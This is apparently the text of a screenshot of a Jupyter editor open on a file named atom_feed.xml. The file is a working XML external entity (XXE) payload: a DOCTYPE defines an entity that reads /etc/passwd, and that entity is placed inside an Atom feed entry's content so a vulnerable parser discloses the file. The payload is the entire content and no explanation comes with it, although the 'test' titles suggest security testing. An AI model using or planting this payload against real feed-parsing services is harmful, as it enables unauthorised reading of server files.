 jupyter atom_feed.xml✔ a few seconds ago
File Edit View Language
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [
3 <!ENTITY xxe SYSTEM "/etc/passwd">
4 ]>
5 <feed>
6     <title>test</title>
7     <description>test</description>
8
9     <entry>
10       <title>Hello</title>
11       <link href="http://example.com"></link>
12       <content>&xxe;</content>
13     </entry>
14
15 </feed>